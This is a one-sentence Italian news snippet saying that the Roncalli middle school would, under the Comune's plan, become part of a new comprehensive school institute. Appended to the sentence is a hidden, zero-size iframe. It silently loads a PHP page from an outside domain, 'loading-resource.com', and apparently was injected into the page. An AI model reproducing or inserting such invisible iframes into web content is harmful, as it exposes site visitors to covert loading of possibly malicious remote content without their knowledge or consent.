 La scuola media Roncalli, nell’ipotesi del Comune diverrebbe parte di un nuovo istituto comprensivo<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
